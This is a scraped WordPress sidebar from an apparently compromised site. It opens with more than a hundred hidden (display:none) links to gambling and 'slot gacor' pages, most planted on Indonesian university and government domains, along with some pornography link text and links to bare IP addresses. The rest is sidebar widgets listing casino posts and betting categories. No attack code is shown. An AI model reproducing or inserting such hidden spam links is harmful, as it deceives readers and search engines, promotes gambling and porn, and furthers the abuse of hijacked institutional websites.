<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/orion88/">https://lpm.stiemj.ac.id/wp-content/produk/orion88/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/astra77/">https://lpm.stiemj.ac.id/wp-content/produk/astra77/</a>
<a style="display:none" href="https://lpm.stiemj.ac.id/wp-content/produk/sikat77/">https://lpm.stiemj.ac.id/wp-content/produk/sikat77/</a>
<a style="display:none" href="https://kelurahanrurukan.com/wp-content/gacorz/">https://kelurahanrurukan.com/wp-content/gacorz/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/cakrabet/">https://arlis.utmj.ac.id/wp-content/produk/cakrabet/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/sukajp/">https://arlis.utmj.ac.id/wp-content/produk/sukajp/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/uno138/">https://arlis.utmj.ac.id/wp-content/produk/uno138/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/imbagacor/">https://arlis.utmj.ac.id/wp-content/produk/imbagacor/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/sihoki/">https://arlis.utmj.ac.id/wp-content/produk/sihoki/</a>
<a style="display:none" href="https://gaspasticuan.com/">rintik389</a>
<a style="display:none" href="https://rintik389.net/">rintik389</a>
<a style="display:none" href="https://bravoblogging.com/">rintik389</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/atas4d.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/atas4d.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/prada188.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/prada188.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/pos4d.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/pos4d.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/rajacuan.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/rajacuan.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/hometogel.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/hometogel.html</a>
<a style="display:none" href="https://elibrary.utmj.ac.id/sample/inc/dewatogel.html">https://elibrary.utmj.ac.id/sample/inc/dewatogel.html</a>
<a style="display:none" href="https://elibrary.utmj.ac.id/sample/inc/ollo4d.html">https://elibrary.utmj.ac.id/sample/inc/ollo4d.html</a>
<a style="display:none" href="https://feb.utmj.ac.id/sample/bulantogel.html">https://feb.utmj.ac.id/sample/bulantogel.html</a>
<a style="display:none" href="https://feb.utmj.ac.id/sample/rajacuan.html">https://feb.utmj.ac.id/sample/rajacuan.html</a>
<a style="display:none" href="https://kemahasiswaan.stiemj.ac.id/sample/inc/prada188.html">https://kemahasiswaan.stiemj.ac.id/sample/inc/prada188.html</a>
<a style="display:none" href="https://kemahasiswaan.stiemj.ac.id/sample/inc/batik77.html">https://kemahasiswaan.stiemj.ac.id/sample/inc/batik77.html</a>
<a style="display:none" href="https://ejournal.stiemj.ac.id/inc/meriah4d/">https://ejournal.stiemj.ac.id/inc/meriah4d/</a>
<a style="display:none" href="https://ejournal.stiemj.ac.id/sample/inc/probet88/">https://ejournal.stiemj.ac.id/sample/inc/probet88/</a>
<a style="display:none" href="https://lppm.utmj.ac.id/dev/kedai69/">https://lppm.utmj.ac.id/dev/kedai69/</a>
<a style="display:none" href="https://lppm.utmj.ac.id/adm/inc/betogel/">https://kejari-https://lppm.utmj.ac.id/adm/inc/betogel/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/system/inc/hometogel/">https://dosen.stiemj.ac.id/system/inc/hometogel/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/system/inc/qqslot/">https://dosen.stiemj.ac.id/system/inc/qqslot/</a>
<a style="display:none" href="http://jurnal.stiemj.ac.id/senopati4d/">http://jurnal.stiemj.ac.id/senopati4d/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/prada188/">https://dinsospm.gorontalokota.go.id/sample/prada188/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/mpo777/">https://cbt2.iainbatanghari.ac.id/inc/mpo777/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/pos4d/">https://cbt2.iainbatanghari.ac.id/inc/pos4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/betogel/">https://cbt2.iainbatanghari.ac.id/inc/betogel/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/hometogel/">https://cbt2.iainbatanghari.ac.id/inc/hometogel/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/dewatogel/">https://cbt2.iainbatanghari.ac.id/inc/dewatogel/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/mentos4d/">https://cbt2.iainbatanghari.ac.id/produk/mentos4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/bingo4d/">https://cbt2.iainbatanghari.ac.id/produk/bingo4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/timnas4d/">https://cbt2.iainbatanghari.ac.id/produk/timnas4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/maxwin138/">https://cbt2.iainbatanghari.ac.id/produk/maxwin138/</a>
<a style="display:none" href="https://p3m.iainbatanghari.ac.id/dev/naga303/">https://p3m.iainbatanghari.ac.id/dev/naga303/</a>
<a style="display:none" href="https://p3m.iainbatanghari.ac.id/dev/sihoki/">https://p3m.iainbatanghari.ac.id/dev/sihoki/</a>
<a style="display:none" href="https://p3m.iainbatanghari.ac.id/dev/ajaib88/">https://p3m.iainbatanghari.ac.id/dev/ajaib88/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/rupiahtoto/">https://ejournal.iainbatanghari.ac.id/inc/rupiahtoto/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/koitoto/">https://ejournal.iainbatanghari.ac.id/inc/koitoto/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/prada188/">https://ejournal.iainbatanghari.ac.id/inc/prada188/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/batoto/">https://ejournal.iainbatanghari.ac.id/inc/batoto/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/kingdomtoto/">https://ejournal.iainbatanghari.ac.id/inc/kingdomtoto/</a>
<a style="display:none" href="https://lppm.untidar.ac.id/inc/eurotogel/">https://lppm.untidar.ac.id/inc/eurotogel/</a>
<a style="display:none" href="https://pps.untidar.ac.id/inc/congtogel/">https://pps.untidar.ac.id/inc/congtogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/agacor/">http://poltekkes-medan.ac.id/products/agacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/bgacor/">http://poltekkes-medan.ac.id/products/bgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/cgacor/">http://poltekkes-medan.ac.id/products/cgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/dgacor/">http://poltekkes-medan.ac.id/products/dgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/egacor/">http://poltekkes-medan.ac.id/products/egacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/fgacor/">http://poltekkes-medan.ac.id/products/fgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/ggacor/">http://poltekkes-medan.ac.id/products/ggacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/pos4d/">http://poltekkes-medan.ac.id/inc/pos4d/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/betogel/">http://poltekkes-medan.ac.id/inc/betogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/hometogel/">http://poltekkes-medan.ac.id/inc/hometogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/omutogel/">http://poltekkes-medan.ac.id/inc/omutogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/garuda4d/">http://poltekkes-medan.ac.id/inc/garuda4d/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/produk/thailand/">http://poltekkes-medan.ac.id/produk/thailand/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/produk/slot10k/">http://poltekkes-medan.ac.id/produk/slot10k/</a>
<a style="display:none" href="https://stiepersadabunda.ac.id/CACHE/inc/win88/">https://stiepersadabunda.ac.id/CACHE/inc/win88/</a>
<a style="display:none" href="https://stiepersadabunda.ac.id/CACHE/inc/hujantoto/">https://stiepersadabunda.ac.id/CACHE/inc/hujantoto/</a>
<a style="display:none" href="https://stiepersadabunda.ac.id/CACHE/inc/gengtoto/">https://stiepersadabunda.ac.id/CACHE/inc/gengtoto/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/">http://poltekkes-medan.ac.id/storage/</a>
<a style="display:none" href="http://wasteman.poltekkes-medan.ac.id/inc/">http://wasteman.poltekkes-medan.ac.id/inc/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/products/">https://jdih.pt-banten.go.id/products/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/">https://dinsospm.gorontalokota.go.id/sample/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/19DEWA/">https://dinsospm.gorontalokota.go.id/sample/19DEWA/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/SHIO77/">https://dinsospm.gorontalokota.go.id/sample/SHIO77/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/RUMAHPLAY/">https://dinsospm.gorontalokota.go.id/sample/RUMAHPLAY/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/OKEBET99/">https://dinsospm.gorontalokota.go.id/sample/OKEBET99/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/PRAGMATIC777/">https://dinsospm.gorontalokota.go.id/sample/PRAGMATIC777/</a>
<a style="display:none" href="https://hujancuan.com/">href="https://hujancuan.com/</a>
<a style="display:none" href="https://bajubandel.online/">href="https://bajubandel.online/"</a>
<a style="display:none" href="https://julianosrestaurant.net/">href="https://julianosrestaurant.net/</a>
<a style="display:none" href="https://transgressivecinema.com/">href="https://transgressivecinema.com/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/agacor/">http://poltekkes-medan.ac.id/app/agacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/bgacor/">http://poltekkes-medan.ac.id/app/bgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/cgacor/">http://poltekkes-medan.ac.id/app/cgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/dgacor/">http://poltekkes-medan.ac.id/app/dgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/egacor/">http://poltekkes-medan.ac.id/app/egacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/fgacor/">http://poltekkes-medan.ac.id/app/fgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/ggacor/">http://poltekkes-medan.ac.id/app/ggacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/sgacor/">http://poltekkes-medan.ac.id/sgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/xgacor/">http://poltekkes-medan.ac.id/xgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/zgacor/">http://poltekkes-medan.ac.id/zgacor/</a>
<a style="display:none" href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">bokep indo hd</a>
<a style="display:none" href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">bokep polisi indo</a>
<a style="display:none" href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">bokep asia</a>
<a style="display:none" href="https://dentsubrasilcases.com/">https://dentsubrasilcases.com/</a>
<a style="display:none" href="https://lemeilleurmarabout.com/">https://lemeilleurmarabout.com/</a>
<a style="display:none" href="https://gemesinaja.site/">https://gemesinaja.site/</a>
<a style="display:none" href="https://hit88ad.art/">hit88</a>
<a style="display:none" href="https://ximivogue.blog/">yosi88</a>
<a style="display:none" href="https://neonsigndecor.com/">yosi88</a>
<a style="display:none" href="https://marigoldandmars.com/">https://marigoldandmars.com/</a>
<a style="display:none" href="https://multiplicationchartstable.com/">Login Hit88</a>
<a style="display:none" href="https://bremercoffee.com/">https://bremercoffee.com/</a>
<a style="display:none" href="https://espacioalfranca.com/">https://espacioalfranca.com/</a>
<a style="display:none" href="https://republiclocomotiveworks.com/">https://republiclocomotiveworks.com/</a>
<a style="display:none" href="https://yosi88cp.site/">yosi88</a>
<a style="display:none" href="https://hit88sv.art/">hit88</a>
<a style="display:none" href="https://mirrorthatlook.com/">https://mirrorthatlook.com/</a>
<a style="display:none" href="https://midjerseyregionaaca.org/">https://midjerseyregionaaca.org/</a>
<a style="display:none" href="https://ppid.bunghatta.ac.id/app/jepang/">https://ppid.bunghatta.ac.id/app/jepang/</a>
<a style="display:none" href="https://keperawatan.pkr.ac.id/app/tuna55/">https://keperawatan.pkr.ac.id/app/tuna55/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/app/kilau4d/">https://diklat.pjnhk.go.id/assets/app/kilau4d</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/agacor/">https://diklat.pjnhk.go.id/assets/products/agacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/bgacor/">https://diklat.pjnhk.go.id/assets/products/bgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/cgacor/">https://diklat.pjnhk.go.id/assets/products/cgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/dgacor/">https://diklat.pjnhk.go.id/assets/products/dgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/egacor/">https://diklat.pjnhk.go.id/assets/products/egacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/fgacor/">https://diklat.pjnhk.go.id/assets/products/fgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/ggacor/">https://diklat.pjnhk.go.id/assets/products/ggacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/agacor/">https://bpm.bunghatta.ac.id/products/agacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/bgacor/">https://bpm.bunghatta.ac.id/products/bgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/cgacor/">https://bpm.bunghatta.ac.id/products/cgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/dgacor/">https://bpm.bunghatta.ac.id/products/dgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/egacor/">https://bpm.bunghatta.ac.id/products/egacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/fgacor/">https://bpm.bunghatta.ac.id/products/fgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/ggacor/">https://bpm.bunghatta.ac.id/products/ggacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/hgacor/">https://alumni.umku.ac.id/products/hgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/igacor/">https://alumni.umku.ac.id/products/igacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/jgacor/">https://alumni.umku.ac.id/products/jgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/kgacor/">https://alumni.umku.ac.id/products/kgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/lgacor/">https://alumni.umku.ac.id/products/lgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/mgacor/">https://alumni.umku.ac.id/products/mgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/ngacor/">https://alumni.umku.ac.id/products/ngacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/slot-cambo/">https://diklat.pjnhk.go.id/assets/slot-cambo/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/slot-thai/">https://diklat.pjnhk.go.id/assets/slot-thai/</a>
<a style="display:none" href="https://techylarge.com/">Lapak77</a>
<a style="display:none" href="http://165.22.57.106/">http://165.22.57.106/</a>
<a style="display:none" href="http://188.166.237.35/">http://188.166.237.35/</a>
<a style="display:none" href="http://159.223.42.192/">http://159.223.42.192/</a>
<a style="display:none" href="https://pmi.uinsgd.ac.id/assets/sgacor/">Slot Gacor Malam Ini</a>
<a style="display:none" href="https://www.hit88yuk.xyz/">daftar hit88</a>
<a style="display:none" href="https://hit88yuk.site/">hit88</a>
<a style="display:none" href="https://yosi88ni.pro/">yosi88</a>
<a style="display:none" href="https://bkpsdm.kupangkab.go.id/inc/ladangtoto/">https://bkpsdm.kupangkab.go.id/inc/ladangtoto/</a></section><section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="http://www.3awireless.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="http://www.3awireless.com/2025/05/27/%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-regency-casino-%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%af%ce%ba%ce%b7/">Σχέδιο Άρθρου: Regency Casino Θεσσαλονίκη</a>
									</li>
											<li>
					<a href="http://www.3awireless.com/2025/05/27/%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%cf%89%ce%b3%ce%ae-%cf%83%cf%84%ce%bf-lucky-wave-casino/">Εισαγωγή στο Lucky Wave Casino</a>
									</li>
											<li>
					<a href="http://www.3awireless.com/2025/05/27/%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-club-hotel-casino/">Σχέδιο Άρθρου: Club Hotel Casino</a>
									</li>
											<li>
					<a href="http://www.3awireless.com/2025/05/27/%cf%83%cf%87%ce%b5%ce%b4%ce%b9%ce%ac%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-betovo-casino/">Σχεδιάγραμμα Άρθρου για το «Betovo Casino»</a>
									</li>
											<li>
					<a href="http://www.3awireless.com/2025/05/23/how-to-check-real-time-server-status-of-mines-game-by-spribe/">How to Check Real-Time Server Status of Mines Game by Spribe</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>A WordPress Commenter</a></span> on <a href="http://www.3awireless.com/2020/12/20/tips-menjaga-laptop-agar-tidak-overheating-saat-bermain-game/#comment-1">Tips Menjaga Laptop Agar Tidak Overheating Saat Bermain Game</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='http://www.3awireless.com/2025/05/'>May 2025</a></li>
	<li><a href='http://www.3awireless.com/2025/04/'>April 2025</a></li>
	<li><a href='http://www.3awireless.com/2024/08/'>August 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/06/'>June 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/05/'>May 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/03/'>March 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/02/'>February 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/01/'>January 2024</a></li>
	<li><a href='http://www.3awireless.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.3awireless.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.3awireless.com/2020/12/'>December 2020</a></li>
	<li><a href='http://www.3awireless.com/2000/05/'>May 2000</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-9"><a href="http://www.3awireless.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.3awireless.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://www.3awireless.com/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.3awireless.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.3awireless.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.3awireless.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.3awireless.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.3awireless.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.3awireless.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.3awireless.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.3awireless.com/category/1xbet-bangladesh/">1xbet Bangladesh</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.3awireless.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.3awireless.com/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://www.3awireless.com/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.3awireless.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.3awireless.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.3awireless.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.3awireless.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.3awireless.com/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://www.3awireless.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.3awireless.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.3awireless.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.3awireless.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.3awireless.com/category/beebet/">beebet</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.3awireless.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.3awireless.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.3awireless.com/category/clubies/">Clubies</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.3awireless.com/category/dating-online/">Dating Online</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://www.3awireless.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.3awireless.com/category/firmware-download/">Firmware Download</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.3awireless.com/category/fix-driver-errors-5/">Fix Driver Errors</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.3awireless.com/category/fr/">FR</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.3awireless.com/category/gba-roms/">GBA Roms</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://www.3awireless.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.3awireless.com/category/lucky8-france/">lucky8 France</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.3awireless.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.3awireless.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.3awireless.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://www.3awireless.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.3awireless.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.3awireless.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.3awireless.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.3awireless.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.3awireless.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://www.3awireless.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://www.3awireless.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.3awireless.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.3awireless.com/category/mostbet-uz-kirish/">mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.3awireless.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.3awireless.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://www.3awireless.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.3awireless.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.3awireless.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.3awireless.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.3awireless.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.3awireless.com/category/pinup-brazil/">pinup Brazil</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.3awireless.com/category/registry-dll-files/">Registry Dll Files</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.3awireless.com/category/rom-stock-firmware/">ROM Stock Firmware</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.3awireless.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.3awireless.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.3awireless.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.3awireless.com/category/update-drivers-automatically/">Update Drivers Automatically</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://www.3awireless.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.3awireless.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.3awireless.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.3awireless.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.3awireless.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.3awireless.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
